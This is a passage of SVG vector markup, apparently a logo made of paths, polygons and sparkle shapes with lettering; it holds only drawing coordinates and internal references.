							<path class="st2" d="M219.4,9.5l-6.7-5c0.4,0.1,0.7,0.2,1,0.4l6.7,5C220.1,9.8,219.8,9.7,219.4,9.5"/>
							<path class="st2" d="M220.5,9.9l-6.7-5c0.3,0.2,0.7,0.3,1,0.5l6.7,5C221.1,10.2,220.8,10.1,220.5,9.9"/>
							<path class="st2" d="M221.4,10.4l-6.7-5c0.2,0.1,0.4,0.3,0.6,0.4l6.7,5C221.8,10.7,221.6,10.6,221.4,10.4"/>
						</g>
					</g>
				</g>
				<g>
					<polygon class="st2" points="194,112 187.3,107 195.9,14.5 202.6,19.5 					"/>
				</g>
				<g>
					<polygon class="st2" points="192.8,113.3 186,108.3 194.8,14.7 201.5,19.6 					"/>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_19_" d="M202.6,19.5l-6.7-5c0.2-2.1,1.2-4.1,2.9-5.8c2.5-2.6,6.2-4.3,9.8-4.6l6.7,5c-3.6,0.2-7.3,2-9.8,4.6
								C203.8,15.4,202.8,17.4,202.6,19.5z"/>
						</defs>
						<use xlink:href="#SVGID_19_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_20_">
							<use xlink:href="#SVGID_19_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st11">
							<path class="st2" d="M202.6,19.5l-6.7-5c0-0.1,0-0.1,0-0.2l6.7,5C202.6,19.3,202.6,19.4,202.6,19.5"/>
							<path class="st2" d="M202.6,19.3l-6.7-5c0-0.1,0-0.3,0.1-0.4l6.7,5C202.7,19,202.6,19.1,202.6,19.3"/>
							<path class="st2" d="M202.7,18.9l-6.7-5c0-0.1,0.1-0.3,0.1-0.4l6.7,5C202.7,18.6,202.7,18.7,202.7,18.9"/>
							<path class="st2" d="M202.8,18.4l-6.7-5c0-0.2,0.1-0.3,0.1-0.5l6.7,5C202.8,18.1,202.8,18.3,202.8,18.4"/>
							<path class="st2" d="M202.9,18l-6.7-5c0-0.2,0.1-0.3,0.2-0.5l6.7,5C203,17.6,202.9,17.8,202.9,18"/>
							<path class="st2" d="M203.1,17.5l-6.7-5c0.1-0.2,0.2-0.4,0.3-0.6l6.7,5C203.2,17,203.1,17.3,203.1,17.5"/>
							<path class="st2" d="M203.3,16.8l-6.7-5c0.2-0.4,0.4-0.8,0.7-1.3l6.7,5C203.7,16,203.5,16.4,203.3,16.8"/>
							<path class="st2" d="M204,15.6l-6.7-5c0.1-0.2,0.3-0.4,0.4-0.6l6.7,5C204.2,15.2,204.1,15.4,204,15.6"/>
							<path class="st2" d="M204.4,15l-6.7-5c0.3-0.5,0.7-0.9,1.1-1.3l6.7,5C205.1,14.1,204.7,14.5,204.4,15"/>
							<path class="st2" d="M205.5,13.6l-6.7-5l0,0c0.2-0.2,0.4-0.4,0.7-0.6l6.7,5C205.9,13.2,205.7,13.4,205.5,13.6L205.5,13.6"/>
							<path class="st2" d="M206.2,13l-6.7-5c0.2-0.2,0.4-0.4,0.6-0.5l6.7,5C206.6,12.6,206.4,12.8,206.2,13"/>
							<path class="st2" d="M206.8,12.4l-6.7-5c0.2-0.2,0.4-0.3,0.6-0.5l6.7,5C207.2,12.1,207,12.3,206.8,12.4"/>
							<path class="st2" d="M207.4,12l-6.7-5c0.2-0.1,0.4-0.3,0.6-0.4l6.7,5C207.8,11.7,207.6,11.8,207.4,12"/>
							<path class="st2" d="M208,11.6l-6.7-5c0.2-0.1,0.4-0.3,0.6-0.4l6.7,5C208.4,11.3,208.2,11.4,208,11.6"/>
							<path class="st2" d="M208.6,11.2l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C209,10.9,208.8,11.1,208.6,11.2"/>
							<path class="st2" d="M209.2,10.8l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C209.7,10.6,209.4,10.7,209.2,10.8"/>
							<path class="st2" d="M209.9,10.5l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C210.3,10.3,210.1,10.4,209.9,10.5"/>
							<path class="st2" d="M210.5,10.2l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C211,10,210.7,10.1,210.5,10.2"/>
							<path class="st2" d="M211.2,10l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C211.6,9.8,211.4,9.9,211.2,10"/>
							<path class="st2" d="M211.9,9.7l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C212.3,9.6,212.1,9.6,211.9,9.7"/>
							<path class="st2" d="M212.6,9.5l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C213,9.4,212.8,9.5,212.6,9.5"/>
							<path class="st2" d="M213.3,9.3l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.1l6.7,5C213.7,9.2,213.5,9.3,213.3,9.3"/>
							<path class="st2" d="M214,9.2l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C214.5,9.1,214.2,9.2,214,9.2"/>
							<path class="st2" d="M214.7,9.1l-6.7-5c0.2,0,0.3,0,0.5,0l6.7,5C215.1,9.1,214.9,9.1,214.7,9.1"/>
						</g>
					</g>
				</g>
				<g>
					<path class="st2" d="M224.6,11.6c1.3,1.8,1.6,4.1,1,6.5L201,112.8l-8.2,0.5l8.7-93.6c0.2-2.4,1.4-4.8,3.3-6.8
						c2.8-2.9,6.7-4.7,10.6-5C219.4,7.6,222.8,9,224.6,11.6z M224.5,18c0.5-2.1,0.2-4-0.9-5.6c-1.6-2.3-4.8-3.6-8.4-3.4
						c-3.6,0.2-7.3,2-9.8,4.6c-1.7,1.8-2.7,3.8-2.9,5.8L194,112l6.2-0.4L224.5,18"/>
				</g>
				<g>
					<path class="st2" d="M215.2,9.1c3.5-0.2,6.7,1.1,8.4,3.4c1.1,1.6,1.4,3.5,0.9,5.6l-24.3,93.6L194,112l8.6-92.5
						c0.2-2.1,1.2-4.1,2.9-5.8C208,11,211.7,9.3,215.2,9.1z"/>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_21_" d="M216.1,4.8l6.7,5c-1.9-1.4-4.5-2.1-7.3-1.9c-3.9,0.3-7.9,2.1-10.6,5c-1.9,2-3.1,4.4-3.3,6.8l-6.7-5
								c0.2-2.4,1.4-4.8,3.3-6.8c2.8-2.9,6.7-4.7,10.6-5C211.6,2.7,214.2,3.4,216.1,4.8z"/>
						</defs>
						<use xlink:href="#SVGID_21_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_22_">
							<use xlink:href="#SVGID_21_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st12">
							<path class="st2" d="M201.5,19.6l-6.7-5c0-0.1,0-0.2,0-0.2l6.7,5C201.5,19.5,201.5,19.6,201.5,19.6"/>
							<path class="st2" d="M201.5,19.4l-6.7-5c0-0.2,0-0.3,0.1-0.5l6.7,5C201.6,19.1,201.5,19.2,201.5,19.4"/>
							<path class="st2" d="M201.6,18.9l-6.7-5c0-0.2,0.1-0.3,0.1-0.5l6.7,5C201.7,18.6,201.6,18.8,201.6,18.9"/>
							<path class="st2" d="M201.7,18.4l-6.7-5c0-0.2,0.1-0.4,0.1-0.5l6.7,5C201.8,18.1,201.7,18.3,201.7,18.4"/>
							<path class="st2" d="M201.8,17.9l-6.7-5c0.1-0.2,0.1-0.4,0.2-0.6l6.7,5C201.9,17.5,201.9,17.7,201.8,17.9"/>
							<path class="st2" d="M202,17.3l-6.7-5c0.1-0.3,0.2-0.5,0.3-0.7l6.7,5C202.2,16.8,202.1,17.1,202,17.3"/>
							<path class="st2" d="M202.3,16.6l-6.7-5c0.2-0.5,0.5-1,0.8-1.4l6.7,5C202.8,15.6,202.5,16.1,202.3,16.6"/>
							<path class="st2" d="M203.1,15.1l-6.7-5c0.1-0.2,0.3-0.5,0.5-0.7l6.7,5C203.4,14.6,203.2,14.9,203.1,15.1"/>
							<path class="st2" d="M203.5,14.4l-6.7-5c0.4-0.5,0.8-1,1.2-1.5l6.7,5C204.3,13.4,203.9,13.9,203.5,14.4"/>
							<path class="st2" d="M204.8,12.9l-6.7-5l0,0c0.2-0.3,0.5-0.5,0.8-0.7l6.7,5C205.3,12.4,205.1,12.6,204.8,12.9L204.8,12.9"/>
							<path class="st2" d="M205.6,12.1l-6.7-5c0.2-0.2,0.5-0.4,0.7-0.6l6.7,5C206.1,11.7,205.8,11.9,205.6,12.1"/>
							<path class="st2" d="M206.3,11.5l-6.7-5c0.2-0.2,0.4-0.4,0.7-0.5l6.7,5C206.7,11.2,206.5,11.3,206.3,11.5"/>
							<path class="st2" d="M207,11l-6.7-5c0.2-0.2,0.4-0.3,0.7-0.5l6.7,5C207.4,10.7,207.2,10.8,207,11"/>
							<path class="st2" d="M207.6,10.5l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C208.1,10.3,207.9,10.4,207.6,10.5"/>
							<path class="st2" d="M208.3,10.1l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C208.7,9.9,208.5,10,208.3,10.1"/>
							<path class="st2" d="M209,9.8l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C209.4,9.5,209.2,9.6,209,9.8"/>
							<path class="st2" d="M209.6,9.4l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C210.1,9.2,209.9,9.3,209.6,9.4"/>
							<path class="st2" d="M210.3,9.1l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C210.8,8.9,210.6,9,210.3,9.1"/>
							<path class="st2" d="M211,8.8l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C211.5,8.7,211.3,8.7,211,8.8"/>
							<path class="st2" d="M211.8,8.6l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C212.2,8.4,212,8.5,211.8,8.6"/>
							<path class="st2" d="M212.5,8.4l-6.7-5c0.3-0.1,0.5-0.1,0.8-0.2l6.7,5C213,8.2,212.7,8.3,212.5,8.4"/>
							<path class="st2" d="M213.3,8.2l-6.7-5c0.3-0.1,0.5-0.1,0.8-0.2l6.7,5C213.8,8.1,213.5,8.1,213.3,8.2"/>
							<path class="st2" d="M214,8l-6.7-5c0.3,0,0.6-0.1,0.8-0.1l6.7,5C214.6,7.9,214.3,8,214,8"/>
							<path class="st2" d="M214.9,7.9l-6.7-5c0.2,0,0.4,0,0.6-0.1c0.1,0,0.2,0,0.3,0l6.7,5c-0.1,0-0.2,0-0.3,0
								C215.3,7.9,215.1,7.9,214.9,7.9"/>
							<path class="st2" d="M215.8,7.9l-6.7-5c0.3,0,0.6,0,0.9,0l6.7,5C216.4,7.8,216.1,7.8,215.8,7.9"/>
							<path class="st2" d="M216.7,7.8l-6.7-5c0.3,0,0.7,0,1,0.1l6.7,5C217.4,7.9,217,7.8,216.7,7.8"/>
							<path class="st2" d="M217.7,7.9l-6.7-5c0.4,0,0.8,0.1,1.1,0.2l6.7,5C218.5,8,218.1,7.9,217.7,7.9"/>
							<path class="st2" d="M218.8,8.1l-6.7-5c0.4,0.1,0.8,0.2,1.2,0.3l6.7,5C219.6,8.3,219.2,8.2,218.8,8.1"/>
							<path class="st2" d="M220,8.4l-6.7-5c0.4,0.1,0.7,0.3,1.1,0.4l6.7,5C220.8,8.6,220.4,8.5,220,8.4"/>
							<path class="st2" d="M221.1,8.8l-6.7-5c0.4,0.2,0.7,0.3,1,0.5l6.7,5C221.8,9.1,221.5,8.9,221.1,8.8"/>
							<path class="st2" d="M222.1,9.3l-6.7-5c0.2,0.1,0.4,0.3,0.6,0.4l6.7,5C222.6,9.6,222.4,9.5,222.1,9.3"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<line class="st2" x1="209.9" y1="13.5" x2="199" y2="17.6"/>
		<line class="st2" x1="206.8" y1="21.3" x2="202.4" y2="9.8"/>
		<path class="st13" d="M202.7,9.7c-0.1-0.2-0.2-0.3-0.4-0.2s-0.2,0.2-0.2,0.4c0.1,0.2,0.2,0.2,0.4,0.2
			C202.7,10.1,202.8,9.9,202.7,9.7z"/>
		<path class="st13" d="M207,21.1c-0.1-0.2-0.2-0.2-0.4-0.2c-0.2,0.1-0.2,0.2-0.2,0.4c0.1,0.2,0.2,0.2,0.4,0.2
			C206.9,21.4,207,21.2,207,21.1z"/>
		
			<ellipse transform="matrix(0.5587 -0.8294 0.8294 0.5587 81.1903 179.8117)" class="st13" cx="209.6" cy="13.6" rx="0.3" ry="0.3"/>
		<path class="st13" d="M199.4,17.4c-0.1-0.2-0.2-0.2-0.4-0.2c-0.2,0.1-0.2,0.2-0.2,0.4c0.1,0.2,0.2,0.2,0.4,0.2
			S199.5,17.6,199.4,17.4z"/>
		<polygon class="st13" points="204.5,18.9 204.6,16.3 203.7,17.4 204.1,16 202.2,17.8 203.6,15.8 203.6,15.9 201.2,15.3 
			203.9,15.4 202.8,14.5 204,14.9 202.3,13 204.2,14.5 204.2,14.4 204.6,12 204.6,14.7 205.4,13.8 205.1,15 207.1,13.1 205.6,15.1 
			205.6,15.1 208,15.6 205.3,15.5 206.5,16.3 205.2,16.1 206.9,18 205,16.5 205,16.5 		"/>
	</g>
	<g>
		
			<ellipse transform="matrix(0.9357 -0.3527 0.3527 0.9357 -13.1132 84.2782)" class="st14" cx="224.7" cy="78.1" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9324 -0.3614 0.3614 0.9324 -15.726 88.1155)" class="st14" cx="227.7" cy="86.1" rx="0.2" ry="0.2"/>
		<ellipse transform="matrix(0.5624 -0.8268 0.8268 0.5624 33.84 225.3)" class="st14" cx="229.8" cy="80.7" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9336 -0.3582 0.3582 0.9336 -15.1528 85.203)" class="st14" cx="222.4" cy="83.5" rx="0.2" ry="0.2"/>
		<polygon class="st14" points="226.2,84.5 226.3,82.6 225.7,83.4 225.9,82.4 224.6,83.7 225.6,82.3 225.6,82.3 223.9,81.9 
			225.8,82 225,81.4 225.9,81.6 224.6,80.3 226,81.3 226,81.3 226.3,79.6 226.3,81.5 226.8,80.9 226.6,81.7 228,80.4 227,81.8 
			227,81.8 228.6,82.2 226.8,82.1 227.6,82.7 226.7,82.5 227.9,83.8 226.5,82.8 226.5,82.8 		"/>
		<line class="st2" x1="230" y1="80.6" x2="222.3" y2="83.5"/>
		<line class="st2" x1="227.8" y1="86.2" x2="224.7" y2="78"/>
	</g>
	<g>
		<ellipse transform="matrix(0.9357 -0.3528 0.3528 0.9357 -21.6905 62.6411)" class="st14" cx="161" cy="90.8" rx="0.2" ry="0.2"/>
		<ellipse transform="matrix(0.9332 -0.3594 0.3594 0.9332 -24.5538 65.5436)" class="st14" cx="164" cy="98.8" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.5624 -0.8268 0.8268 0.5624 -4.5556 178.1603)" class="st14" cx="166.1" cy="93.4" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9332 -0.3593 0.3593 0.9332 -23.9967 63.4572)" class="st14" cx="158.7" cy="96.3" rx="0.2" ry="0.2"/>
		<polygon class="st14" points="162.5,97.2 162.6,95.4 162,96.1 162.2,95.2 160.9,96.4 161.9,95 161.9,95.1 160.2,94.7 162.1,94.8 
			161.3,94.1 162.2,94.4 160.9,93 162.3,94.1 162.3,94.1 162.6,92.3 162.6,94.2 163.1,93.6 162.9,94.5 164.3,93.1 163.3,94.5 
			163.3,94.5 164.9,94.9 163.1,94.8 163.9,95.4 163,95.2 164.2,96.6 162.8,95.5 162.8,95.5 		"/>
		<line class="st2" x1="166.3" y1="93.4" x2="158.6" y2="96.3"/>
		<line class="st2" x1="164.1" y1="98.9" x2="161" y2="90.8"/>
	</g>
	<g>
		
			<ellipse transform="matrix(0.9357 -0.3527 0.3527 0.9357 -34.7222 72.2792)" class="st13" cx="181" cy="131.4" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9332 -0.3594 0.3594 0.9332 -37.8119 75.4388)" class="st13" cx="184" cy="139.4" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.5625 -0.8268 0.8268 0.5625 -29.4153 212.527)" class="st13" cx="186.1" cy="134.1" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9336 -0.3582 0.3582 0.9336 -37.1784 73.0944)" class="st2" cx="178.7" cy="136.9" rx="0.2" ry="0.2"/>
		<polygon class="st14" points="182.5,137.9 182.5,136 181.9,136.8 182.2,135.8 180.9,137.1 181.9,135.7 181.9,135.7 180.2,135.3 
			182,135.4 181.3,134.8 182.1,135 180.9,133.6 182.3,134.7 182.3,134.7 182.6,133 182.6,134.9 183.1,134.2 182.9,135.1 
			184.3,133.8 183.3,135.2 183.3,135.2 184.9,135.5 183.1,135.4 183.9,136 183,135.9 184.2,137.2 182.8,136.1 182.8,136.2 		"/>
		<line class="st2" x1="186.1" y1="134.1" x2="178.6" y2="136.9"/>
		<line class="st2" x1="184.1" y1="139.5" x2="181" y2="131.4"/>
	</g>
</g>
<g>
	<g id="ose_1_">
		<g>
			<path class="st2" d="M8.2,102.5h3l3.8,10.8l3.9-10.8h3l2.7,15.5h-3l-1.8-9.8l-3.5,9.8h-2.7l-3.5-9.8L8.4,118h-3L8.2,102.5z"/>
			<path class="st2" d="M39.3,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7s-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6V113.1z M36.3,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5L36.3,110.9L36.3,110.9z"/>
			<path class="st2" d="M42.4,102.3h3.1v4.2h1.8v2.5h-1.8v9h-3.1v-9h-1.6v-2.5h1.6V102.3z"/>
			<path class="st2" d="M49.6,102.3h3.1v4.2h1.8v2.5h-1.8v9h-3.1v-9H48v-2.5h1.6V102.3z"/>
			<path class="st2" d="M68.5,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9s-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7s-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6L68.5,113.1z M65.5,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				s-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5L65.5,110.9L65.5,110.9z"/>
			<path class="st2" d="M71.2,106.6h3.1v5.5c0,1.1,0.1,1.8,0.2,2.2c0.2,0.4,0.4,0.7,0.8,1c0.4,0.2,0.8,0.3,1.3,0.3s0.9-0.1,1.3-0.3
				c0.4-0.2,0.6-0.6,0.8-1c0.1-0.3,0.2-1,0.2-2.1v-5.6H82v4.9c0,2-0.2,3.4-0.5,4.1c-0.4,0.9-1,1.6-1.8,2.1s-1.8,0.7-3.1,0.7
				c-1.3,0-2.4-0.3-3.2-0.8c-0.8-0.6-1.4-1.3-1.7-2.3c-0.2-0.7-0.4-2-0.4-3.8v-4.9H71.2z"/>
			<path class="st2" d="M84.5,106.6h2.6v1.4c0.3-0.6,0.7-1,1.1-1.3c0.5-0.3,1-0.4,1.5-0.4c0.4,0,0.8,0.1,1.2,0.3l-0.9,2.5
				c-0.4-0.2-0.6-0.3-0.9-0.3c-0.5,0-0.9,0.3-1.2,0.8c-0.3,0.5-0.5,1.6-0.5,3.2v0.6v4.6h-3.1v-11.4H84.5z"/>
			<path class="st2" d="M111.7,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9s-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7s-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6V113.1z M108.6,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				s-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5L108.6,110.9L108.6,110.9z"/>
			<path class="st2" d="M114.4,106.6h3.1v1.2c0.7-0.5,1.3-0.9,1.9-1.1s1.1-0.3,1.7-0.3c1.2,0,2.2,0.4,3.1,1.2c0.7,0.7,1.1,1.7,1.1,3
				v7.6h-3v-5c0-1.4-0.1-2.3-0.2-2.7c-0.1-0.4-0.4-0.8-0.7-1c-0.3-0.2-0.7-0.4-1.2-0.4c-0.6,0-1.1,0.2-1.6,0.6
				c-0.4,0.4-0.8,0.9-0.9,1.6c-0.1,0.4-0.1,1.1-0.1,2.3v4.6h-3.1v-11.6H114.4z"/>
			<path class="st2" d="M133.6,106.6h1.1c0-1.5,0-2.4,0.1-2.7c0.1-0.6,0.4-1.1,0.8-1.5c0.5-0.4,1.2-0.6,2-0.6c0.6,0,1.3,0.1,2.1,0.4
				v2.2c-0.4-0.1-0.8-0.2-1.1-0.2c-0.4,0-0.6,0.1-0.8,0.2c-0.1,0.1-0.2,0.3-0.2,0.7v1.4h1.9v2.4h-1.9v9h-3.1v-9h-1.1v-2.3H133.6z"/>
			<path class="st2" d="M153.9,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7s-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6V113.1z M143,104.5l3.3-3h2.5l3.3,3h-3.3l-1.2-1.4
				l-1.2,1.4H143z M150.9,110.9c-0.2-0.6-0.6-1.1-1.2-1.5c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.3,0.7
				c-0.4,0.3-0.8,0.8-1.1,1.5L150.9,110.9L150.9,110.9z"/>
			<path class="st2" d="M157,102.3h3.1v4.2h1.8v2.5h-1.8v9H157v-9h-1.6v-2.5h1.6V102.3z"/>
			<path class="st2" d="M176,113.1h-9.8c0.1,0.8,0.5,1.5,1.1,1.9c0.6,0.5,1.4,0.7,2.4,0.7c1.1,0,2.1-0.4,2.9-1.1l2.6,1.1
				c-0.6,0.9-1.4,1.5-2.3,1.9c-0.9,0.4-2,0.6-3.2,0.6c-1.9,0-3.5-0.6-4.7-1.7s-1.8-2.6-1.8-4.3c0-1.7,0.6-3.2,1.8-4.4
				c1.2-1.2,2.7-1.7,4.5-1.7c1.9,0,3.5,0.6,4.7,1.7c1.2,1.2,1.8,2.7,1.8,4.6V113.1z M172.9,110.9c-0.2-0.6-0.6-1.1-1.2-1.5
				c-0.6-0.4-1.3-0.6-2.1-0.6c-0.9,0-1.6,0.2-2.2,0.7c-0.4,0.3-0.8,0.8-1.1,1.5L172.9,110.9L172.9,110.9z"/>
		</g>
		<path class="st2" d="M167.9,25c0.7,1.5-0.8,3.6-3.5,4.8l-16.1,7c-2.7,1.2-5.4,0.9-6.1-0.6l0,0c-0.7-1.5,0.8-3.6,3.5-4.8l16.1-7
			C164.4,23.2,167.2,23.5,167.9,25L167.9,25z"/>
		<g>
			<path class="st2" d="M52.3,79.4c-3.5,1.5-7.8,2.3-12.9,2.3H24.5c-5.1,0-9.5-0.8-13.2-2.4c-4.9-2-7.4-5.2-7.4-9.5v-14
				c0-4.2,2.5-7.4,7.4-9.7c3.8-1.7,8.2-2.5,13.2-2.5h14.9c13.1,0,19.7,4,19.7,12.1v14.1C59.1,74.1,56.8,77.3,52.3,79.4z M50.1,55.1
				c0-3-3.7-4.5-11-4.5H24.6c-2.7,0-5.1,0.2-7.3,0.9c-3,1-4.5,2.4-4.5,4.2v14c0,1.9,1.6,3.2,4.7,4c2.1,0.6,4.4,0.8,7.2,0.8h14.4
				c2.4,0,4.6-0.2,6.7-0.9c2.9-0.9,4.3-2.2,4.3-3.9V55.1z"/>
			<path class="st2" d="M98,81.6H67.8c-2.2,0-3.3-1.1-3.3-3.2c0-2.6,1.1-3.9,3.3-3.9H98c5.6,0,8.4-1.2,8.4-3.8v-1.4
				c0-2.4-2.5-3.5-7.6-3.5H84.3c-13.3,0-20-3.5-20-10.5v-2c0-4.7,3.4-7.6,10.1-9c2.8-0.5,7.9-0.7,15.6-0.7c2.2,0,3.3,1.1,3.3,3.1
				v0.8c0,2.1-1,3.2-3.3,3.2h-6.4c-3.3,0-5.4,0-6,0.1c-2.9,0.3-4.4,1.2-4.4,2.6v2c0,1.6,1.5,2.7,4.6,3.2c1.1,0.2,3.3,0.2,6.5,0.2
				h14.8c11,0,16.5,3.4,16.5,10.3v1.7C115.6,78,109.7,81.6,98,81.6z"/>
			<path class="st2" d="M174.4,66.7H130c-0.3,5.3,4.2,8,13.7,8c0.6,0,1.4,0,2.4,0s1.7-0.1,2.2-0.1c2.2,0,3.3,1.3,3.3,3.9
				c0,2.1-1.1,3.2-3.3,3.2c-5.8,0-9.7-0.1-11.6-0.3c-4.9-0.4-8.6-1.5-10.9-3.3c-3.3-2.4-4.9-5.2-4.9-8.5v-14c0-4.4,2.6-7.6,7.7-9.8
				c3.7-1.5,8.3-2.4,13.7-2.4h16.6c4.5,0,8.3,0.7,11.6,2.2c4.3,1.9,6.4,4.6,6.4,8.4v9.2C176.8,65.5,176,66.7,174.4,66.7z
				 M168.1,54.7c0-2.8-6.1-4.2-18.1-4.2c-1.5,0-3,0-4.7,0.1c-1.6,0-2.2,0.1-2.1,0.1c-9,0-13.5,1.5-13.5,4.4v4.4h38.4V54.7z"/>
		</g>
	</g>
	<g>
		<path class="st14" d="M147.4,66.8c-0.1-0.2-0.4-0.4-0.6-0.3c-0.3,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			S147.5,67.1,147.4,66.8z"/>
		<path class="st14" d="M154,83.5c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C154,84,154.1,83.8,154,83.5z"/>
		<path class="st14" d="M157.8,72.8c0.2,0.1,0.5,0.1,0.7-0.1s0.1-0.5-0.1-0.6c-0.2-0.1-0.5-0.1-0.7,0.1S157.6,72.7,157.8,72.8z"/>
		<path class="st14" d="M142.1,78.2c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C142.1,78.7,142.2,78.4,142.1,78.2z"/>
		<polygon class="st14" points="150.2,80.4 150.2,76.5 148.9,78.1 149.4,76.1 146.5,78.7 148.8,75.8 148.7,75.8 145,75.1 
			149.2,75.2 147.4,73.9 149.4,74.4 146.6,71.6 149.7,73.8 149.7,73.8 150.4,70.2 150.3,74.1 151.5,72.8 151.1,74.6 154.1,71.8 
			151.9,74.7 151.9,74.7 155.6,75.5 151.5,75.3 153.2,76.6 151.2,76.2 153.9,79 150.9,76.8 150.9,76.8 		"/>
		<line class="st2" x1="158.5" y1="72.3" x2="141.5" y2="78.4"/>
		<line class="st2" x1="153.7" y1="83.9" x2="146.9" y2="66.9"/>
	</g>
	<g>
		<path class="st14" d="M6.1,93.4C6,93.2,5.8,93,5.5,93.1c-0.2,0.1-0.4,0.4-0.3,0.6C5.3,94,5.6,94.1,5.9,94
			C6.1,93.9,6.2,93.6,6.1,93.4z"/>
		<path class="st14" d="M12.8,110.1c-0.1-0.2-0.4-0.4-0.6-0.3c-0.2,0.1-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3
			C12.7,110.6,12.9,110.3,12.8,110.1z"/>
		<path class="st14" d="M16.6,99.4c0.2,0.1,0.5,0.1,0.7-0.1c0.1-0.2,0.1-0.5-0.1-0.6s-0.5-0.1-0.7,0.1S16.3,99.3,16.6,99.4z"/>
		<path class="st14" d="M0.9,104.8c-0.1-0.2-0.4-0.4-0.6-0.3s-0.4,0.3-0.3,0.6c0.1,0.2,0.4,0.4,0.6,0.3C0.9,105.3,1,105,0.9,104.8z"
			/>
		<polygon class="st14" points="9,107 9,103.1 7.7,104.7 8.2,102.6 5.3,105.3 7.5,102.4 7.5,102.4 3.8,101.6 7.9,101.8 6.2,100.5 
			8.2,101 5.4,98.2 8.5,100.4 8.4,100.4 9.2,96.8 9.1,100.7 10.3,99.4 9.9,101.2 12.9,98.4 10.7,101.3 10.6,101.3 14.3,102.1 
			10.2,101.9 12,103.1 10,102.8 12.7,105.6 9.7,103.4 9.7,103.4 		"/>
		<line class="st2" x1="17.3" y1="98.9" x2="0.3" y2="105"/>
		<line class="st2" x1="12.5" y1="110.5" x2="5.7" y2="93.5"/>
	</g>
</g>
